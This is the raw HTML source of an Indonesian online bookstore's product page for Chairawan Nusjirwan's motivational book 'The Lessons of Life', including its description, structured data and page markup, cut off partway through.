

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gramedia.com/products/the-lessons-of-life
body_size: 20010
content:
<!DOCTYPE html><html lang="id" data-sentry-element="Html" data-sentry-component="Document" data-sentry-source-file="_document.tsx"><head data-sentry-element="Head" data-sentry-source-file="_document.tsx"><meta charSet="utf-8"/><meta name="viewport" content="width=1200" data-sentry-element="meta" data-sentry-source-file="_app.tsx"/><link rel="preload" as="image" href="https://static.gramedia.net/_next/static/media/offline.3d0b170e.png"/><link rel="preconnect" href="https://api-service.gramedia.com"/><link rel="dns-prefetch" href="https://api-service.gramedia.com"/><link rel="preconnect" href="https://cdn.gramedia.com"/><link rel="dns-prefetch" href="https://cdn.gramedia.com"/><link rel="preconnect" href="https://static.gramedia.net"/><link rel="dns-prefetch" href="https://static.gramedia.net"/><link rel="preconnect" href="https://image.gramedia.net"/><link rel="dns-prefetch" href="https://image.gramedia.net"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><link rel="dns-prefetch" href="https://www.google-analytics.com"/><link rel="preconnect" href="https://analytics.google.com"/><link rel="dns-prefetch" href="https://analytics.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="dns-prefetch" href="https://www.facebook.com"/><link rel="preconnect" href="https://connect.facebook.net"/><link rel="dns-prefetch" href="https://connect.facebook.net"/><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","userLoggedIn":false}</script><title>Jual Buku The Lessons Of Life Karya Chairawan Nusjirwan |  Toko Buku Online Terbesar | Gramedia.com</title><meta name="title" content="Jual Buku The Lessons Of Life Karya Chairawan Nusjirwan |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="description" content="Jual Buku The Lessons Of Life Karya Chairawan Nusjirwan. Buku pengembangan diri dengan harga termurah berkualitas. Banyak ✔ Promo Berkualitas ✔ Pengiriman Cepat ✨100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="keywords" content="" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:url" content="https://www.gramedia.com/products/the-lessons-of-life" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:image" itemProp="image" content="https://cdn.gramedia.com/uploads/items/The_Lessons_of_Live_C_1_4_page-0001.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:title" content="Jual Buku The Lessons Of Life Karya Chairawan Nusjirwan |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:description" content="Jual Buku The Lessons Of Life Karya Chairawan Nusjirwan. Buku pengembangan diri dengan harga termurah berkualitas. Banyak ✔ Promo Berkualitas ✔ Pengiriman Cepat ✨100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="og:type" content="books.book" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:card" content="product" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:url" content="https://www.gramedia.com/products/the-lessons-of-life" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:site" content="@gramediadotcom" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:title" content="Jual Buku The Lessons Of Life Karya Chairawan Nusjirwan |  Toko Buku Online Terbesar | Gramedia.com" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta name="twitter:image" content="https://cdn.gramedia.com/uploads/items/The_Lessons_of_Live_C_1_4_page-0001.jpg" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><meta property="twitter:description" content="Jual Buku The Lessons Of Life Karya Chairawan Nusjirwan. Buku pengembangan diri dengan harga termurah berkualitas. Banyak ✔ Promo Berkualitas ✔ Pengiriman Cepat ✨100% Original" data-sentry-element="meta" data-sentry-source-file="HeadMetaData.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico"/><link rel="canonical" href="https://www.gramedia.com/products/the-lessons-of-life"/><meta property="books:author" content="Chairawan Nusjirwan" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="og:site_name" content="https://gramedia.com" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><meta property="books:isbn" content="" data-sentry-element="meta" data-sentry-source-file="[productDetailSlug].tsx"/><script type="application/ld+json">{"@context":"https://schema.org","@type":"DataFeed","dataFeedElement":[{"@context":"https://schema.org","@type":"Book","name":"The Lessons of Life","description":"Asisten Khusus Menteri Pertahanan (Menhan) Mayjen (Purn) Chairawan Kadarsyah Nusjirwan menerbitkan buku berjudul The Lessons of Life. Tidak sekadar autobiografi seperti yang dilakukan purnawirawan lainnya, buku Chairawan lebih bertemakan motivasi. Rekam jejak Chairawan selama berdinas di Komando Pasukan Khusus (Kopassus) memang menorehkan tinta emas. Dia termasuk prajurit Kopassus yang ikut dalam misi Operasi Menyelamatkan Sandera Mapenduma, Papua pada 1996.\r\n\r\nPengalaman hidup dan perjalanan karier membuat Chairawan Nusjirwan merenungkan arti kehidupan tentang pentingnya memelihara dan menggapai impian, harapan, dan cita-cita. Semuanya ditulis berdasarkan perjuangannya yang tegar menjalani kehidupan sebagai tentara yang mengemban banyak operasi militer, yang tentunya memiliki tanggung jawab yang besar dan siap menghadapi apa pun risiko jabatan.\r\n\r\nMeski begitu, bukunya lebih banyak berisi tentang kisah tokoh nasional dan dunia yang menginspirasi. Semua dipaparkan untuk menjelaskan mereka berhasil melewati berbagai rintangan demi menggapai cita-citanya. Mulai Chairul Tandjung, Jenderal Besar Soedirman, Sukarno, Warren Buffett, Alexander the Great, Sun Tzu, Jack Ma, JK Rowling, hingga Jimmy Carter.\r\n\r\nDi dalam buku ini diuraikan empat faktor penentu yang dapat mempengaruhi keberhasilan seseorang dalam kehidupan, yaitu Acceptable, Capable, Hard Work/Never Give Up, dan Destiny. Pemahaman dan penerapan faktor-faktor ini di dalam kehidupan akan membuat seseorang rela bekerja keras tanpa putus asa untuk meningkatkan kapasitas dirinya, tapi tetap menerima semua kehendak Tuhan dengan hati ikhlas.","thumbnailUrl":"https://cdn.gramedia.com/uploads/items/The_Lessons_of_Live_C_1_4_page-0001.jpg","author":[{"@type":"Person","name":"Chairawan Nusjirwan"}],"publisher":{"@type":"Organization","name":""},"inLanguage":"Indonesia","isbn":"","potentialAction":{"@type":"ReadAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gramedia.com/products/undefined","actionPlatform":["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},"expectsAcceptanceOf":{"@type":"Offer","category":"purchase","price":"","priceCurrency":"IDR"}}}]}</script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product","name":"The Lessons of Life","image":["https://cdn.gramedia.com/uploads/items/The_Lessons_of_Live_C_1_4_page-0001.jpg"],"description":"Asisten Khusus Menteri Pertahanan (Menhan) Mayjen (Purn) Chairawan Kadarsyah Nusjirwan menerbitkan buku berjudul The Lessons of Life. Tidak sekadar autobiografi seperti yang dilakukan purnawirawan lainnya, buku Chairawan lebih bertemakan motivasi. Rekam jejak Chairawan selama berdinas di Komando Pasukan Khusus (Kopassus) memang menorehkan tinta emas. Dia termasuk prajurit Kopassus yang ikut dalam misi Operasi Menyelamatkan Sandera Mapenduma, Papua pada 1996.\r\n\r\nPengalaman hidup dan perjalanan karier membuat Chairawan Nusjirwan merenungkan arti kehidupan tentang pentingnya memelihara dan menggapai impian, harapan, dan cita-cita. Semuanya ditulis berdasarkan perjuangannya yang tegar menjalani kehidupan sebagai tentara yang mengemban banyak operasi militer, yang tentunya memiliki tanggung jawab yang besar dan siap menghadapi apa pun risiko jabatan.\r\n\r\nMeski begitu, bukunya lebih banyak berisi tentang kisah tokoh nasional dan dunia yang menginspirasi. Semua dipaparkan untuk menjelaskan mereka berhasil melewati berbagai rintangan demi menggapai cita-citanya. Mulai Chairul Tandjung, Jenderal Besar Soedirman, Sukarno, Warren Buffett, Alexander the Great, Sun Tzu, Jack Ma, JK Rowling, hingga Jimmy Carter.\r\n\r\nDi dalam buku ini diuraikan empat faktor penentu yang dapat mempengaruhi keberhasilan seseorang dalam kehidupan, yaitu Acceptable, Capable, Hard Work/Never Give Up, dan Destiny. Pemahaman dan penerapan faktor-faktor ini di dalam kehidupan akan membuat seseorang rela bekerja keras tanpa putus asa untuk meningkatkan kapasitas dirinya, tapi tetap menerima semua kehendak Tuhan dengan hati ikhlas.","brand":{"@type":"Brand","name":"Chairawan Nusjirwan"},"availability":"https://schema.org/InStock","offers":{"@type":"Offer","price":0,"priceCurrency":"IDR"},"sku":"622221019","productId":572836,"listId":"","listName":"","variantSlug":"","warehouseCode":""}]}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"Home","item":"https://www.gramedia.com","position":1},{"@type":"ListItem","name":"Buku","item":"https://www.gramedia.com/categories/buku","position":2},{"@type":"ListItem","name":"The Lessons of Life","position":3}]}</script><link rel="preload" href="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/The_Lessons_of_Live_C_1_4_page-0001.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/The_Lessons_of_Live_C_1_4_page-0001.jpg" as="image" fetchpriority="high"/><link rel="preload" href="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png" as="image" fetchpriority="high"/><meta name="next-head-count" content="31"/><script data-sentry-element="ColorSchemeScript" data-sentry-source-file="_document.tsx" data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "auto";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><meta content="#ffffff" data-react-helmet="true" name="theme-color" data-sentry-element="meta" data-sentry-source-file="_document.tsx"/><link rel="icon" href="https://static.gramedia.net/favicon/favicon.ico" sizes="any"/><link rel="icon" type="image/png" sizes="32x32" href="https://static.gramedia.net/favicon/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="https://static.gramedia.net/favicon/favicon-16x16.png"/><link rel="apple-touch-icon" href="https://static.gramedia.net/favicon/apple-touch-icon.png"/><link rel="manifest" href="/web-api/web-manifest"/><link rel="stylesheet" data-href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/16647d4d3a95afcb.css" data-n-g=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/ccd4a234599c9d2d.css" data-n-p=""/><link rel="preload" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/1f9fbb7699b48e23.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/9bc1ffd3896e0178.css"/><link rel="preload" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css" as="style"/><link rel="stylesheet" href="https://static.gramedia.net/_next/static/css/719c7629447aa749.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.gramedia.net/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2edfbb11-c0be817a207ce641.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/2a7915f4-f148a676758d2a1c.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5615.53bd00af04b690ac.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/7739-f8296eccf5b16dae.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8644.6cf1e109b96320dd.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4625.44be52b5c6087477.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/568.676cf7ae124ba163.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/1072.6656fe201695ea93.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5b710bbb-3320583bd56d0afe.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/8762.3c35f4eaf48839a5.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/4818.3dd9e7afe9ae15a0.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5215.7cf412c5eb81c4a2.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js"></script><script defer="" src="https://static.gramedia.net/_next/static/chunks/5903.f6ca2695184dc8df.js"></script><script src="https://static.gramedia.net/_next/static/chunks/webpack-32ec2953a4d35b73.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/framework-bf1ffe096aebf97e.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/main-2eebcc4b2317c2e1.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/_app-650e70ec8f59422f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/ecca1f90-96018aea1ce90145.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5fa4f98f-d7e76eaad36635f0.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/20192f50-38b0be297ba89d50.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/cdc0067d-48340ff83879bcc4.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/835b349d-57537ce47607a79f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/0b6663e4-d73dd91b062f1fc8.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7048-9330a2052bf0d2e3.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7058-28d3240927cf569d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1473-8f435b9ec79fe9aa.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4573-d91288c729059a0d.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6113-595fae97042da259.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/2022-4a3ed9ea30d98505.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/1699-ed5aef63730b9ca5.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js" defer=""></script><script src="https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-63784a7d24b9f802.js" defer=""></script><script src="https://static.gramedia.net/_next/static/vnRtwFs4IWyPGzKM1XqBB/_buildManifest.js" defer=""></script><script src="https://static.gramedia.net/_next/static/vnRtwFs4IWyPGzKM1XqBB/_ssgManifest.js" defer=""></script><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"/></head><body data-app-version="1.38.2"><div id="__next"><div class="relative flex min-h-[100dvh] flex-col dweb group"><header data-testid="header" class="fixed top-0 z-40 w-full bg-white" data-sentry-component="Navbar" data-sentry-source-file="Navbar.tsx"><div class="bg-neutral-50 py-2" data-sentry-component="NavbarSubmenu" data-sentry-source-file="NavbarSubmenu.tsx"><div class="l-container mx-auto flex px-4"><ul class="ml-auto flex xl:mr-0"><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarPromo" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/promo">Promo</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarOfficialStore" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/store?type=online">Toko Kami</a></li><li class="mr-8"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-testid="navbarCustomerService" data-sentry-element="Link" data-sentry-source-file="TextLink.tsx" data-sentry-component="TextLink" href="/contact">Hubungi Kami</a></li></ul></div></div><div class="l-container mx-auto flex flex-col justify-center px-4"><div class="mt-4 flex items-center" style="margin-bottom:4px"><div class="w-2/12"><a data-sentry-element="Link" data-sentry-source-file="Navbar.tsx" href="https://www.gramedia.com/"><img alt="Gramedia Logo" data-testid="navbarLogo" data-sentry-element="Image" data-sentry-source-file="Navbar.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></a></div><div class="flex w-7/12 flex-grow items-center"><div class="mx-auto flex w-10/12 items-center space-x-4"><div class="animate-pulse bg-neutral-200 shrink-0 rounded-m" style="height:47.5px;width:118px" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="w-full" data-sentry-component="NavbarSearchBox" data-sentry-source-file="NavbarSearchBox.tsx"><form><div class="relative flex-grow"><input type="text" class="SearchInput_input__hmS0W bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&amp;]:hover:border-neutral-700 h-10 px-10 flex-grow" maxLength="50" placeholder="Cari Produk, Judul Buku, atau Penulis" data-testid="navbarSearchBox" data-sentry-element="SearchInput" data-sentry-source-file="NavbarSearchBox.tsx" value=""/><div class="SearchInput_icon___DB0Z align-center absolute left-0 top-0 flex h-full items-center pl-4"><svg style="font-size:20px" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="1em" height="1em" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z" fill="currentColor"></path></svg></div></div></form></div><div class="relative" data-sentry-component="NavbarCart" data-sentry-source-file="NavbarCart.tsx"><button class="flex items-center rounded-infinity outline-none disabled:pointer-events-none bg-white border border-transparent [.dweb_&amp;]:enabled:hover:bg-neutral-50 active:bg-neutral-50 w-9 h-9" aria-label="Navbar Cart" data-testid="navbarCart" data-sentry-element="ButtonIcon" data-sentry-source-file="NavbarCart.tsx"><svg class="flex-grow text-neutral-700 ___12fm75w f1w7gpdv fez10in fg4l7m0" style="font-size:24px" fill="currentColor" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 4.25c0-.41.34-.75.75-.75h.56c.95 0 1.52.64 1.84 1.23.22.4.38.86.5 1.27h12.6c.83 0 1.43.8 1.2 1.6L18.12 14a2.75 2.75 0 0 1-2.64 2H9.53a2.75 2.75 0 0 1-2.65-2.02l-.76-2.78-1.26-4.24v-.01c-.16-.57-.3-1.1-.52-1.5C4.13 5.07 3.96 5 3.8 5h-.56a.75.75 0 0 1-.75-.75Zm5.07 6.59.75 2.74c.15.54.65.92 1.21.92h5.95c.56 0 1.05-.37 1.2-.9l1.74-6.1H6.59l.97 3.29.01.05ZM11 19a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Zm8.5 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm-1.5 0a.5.5 0 1 0-1 0 .5.5 0 0 0 1 0Z" fill="currentColor"></path></svg></button></div></div></div><div class="flex w-2/12"><div class="animate-pulse bg-neutral-200 w-full rounded-s" style="height:46px" data-testid="navbarAccountSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div><div class="flex w-full items-center justify-center" style="margin-bottom:4px" data-sentry-component="ListKeywordSkeleton" data-sentry-source-file="ListKeywordSkeleton.tsx"><div class="keyword-slider relative" style="padding:2px 0;left:56px;width:556px"><div class="relative flex h-4 w-full items-center gap-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-l" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div role="separator" class="border-neutral-150 border-t-[1px]" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div></header><main class="relative mt-[133px]" data-navbar-variant="primary" data-withfooter="true"><div class="m-container mx-auto mb-8 mt-6 flex items-center px-4" data-id="productDetailBreadcrumbs" data-testid="productDetailBreadcrumbs" data-sentry-component="ProductDetailBreadcrumbs" data-sentry-source-file="ProductDetailBreadcrumbs.tsx"><nav aria-label="breadcrumb" data-sentry-element="Breadcrumb" data-sentry-source-file="Breadcrumb.tsx" data-sentry-component="Breadcrumbs"><ol class="flex" data-sentry-element="BreadcrumbList" data-sentry-source-file="BreadcrumbList.tsx" data-sentry-component="BreadcrumbsList"><li class="flex items-center" data-testid="categoriesBreadcrumbsItemHome" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/">Home</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li class="flex items-center" data-testid="productDetailBreadcrumbsCategory#1" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline max-w-[120px] truncate" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/categories/buku">Buku</a><svg class="shrink-0 ___12fm75w f1w7gpdv fez10in fg4l7m0" fill="currentColor" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z" fill="currentColor"></path></svg></li><li aria-current="page" class="flex items-center" data-testid="productDetailBreadcrumbsItemCurrent" data-sentry-element="BreadcrumbItem" data-sentry-source-file="BreadcrumbItem.tsx" data-sentry-component="BreadcrumbsItem"><span class="max-w-[360px] truncate text-xs-semibold text-neutral-500">The Lessons of Life</span></li></ol></nav></div><div class="[.dweb_&amp;]:m-container relative mx-auto flex gap-x-8 [.dweb_&amp;]:px-4 [.mweb_&amp;]:flex-col"><div class="flex shrink-0 flex-col" style="width:384px" data-id="productDetailImageContainer" data-testid="productDetailImageContainer" data-sentry-component="ProductDetailImage" data-sentry-source-file="ProductDetailImage.tsx"><div class="relative w-full"><div class="swiper !relative !h-[411px] !shrink-0 !w-[384px]" data-sentry-element="Swiper" data-sentry-source-file="Swiper.tsx" data-sentry-component="SwiperComponent"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer" data-testid="productDetailImageSlider#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-id="productDetailImage#0" data-testid="productDetailImage#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://cdn.gramedia.com/uploads/items/The_Lessons_of_Live_C_1_4_page-0001.jpg"/></div></div></div><div class="swiper-pagination"></div></div><div role="button" class="product-detail-prev-button gm-slider-prev absolute left-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-next-button gm-slider-next absolute right-0 z-10 flex h-9 w-9 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 20px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z" fill="currentColor"></path></svg></div></div><div class="relative mt-5" unselectable="on"><div class="swiper" data-sentry-element="Swiper" data-sentry-component="SwiperComponent" data-sentry-source-file="Swiper.tsx"><div class="swiper-wrapper"><div class="swiper-slide cursor-pointer ProductDetailImage_thumbSwiperSlide__H1l2d" data-testid="productDetailImageSliderSmall#0"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="Product image" data-testid="productDetailImageSmall#0" fetchpriority="high" decoding="async" data-nimg="fill" class="object-contain" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://image.gramedia.net/rs:fit:80:0/plain/https://cdn.gramedia.com/uploads/items/The_Lessons_of_Live_C_1_4_page-0001.jpg"/></div></div></div></div><div role="button" class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" 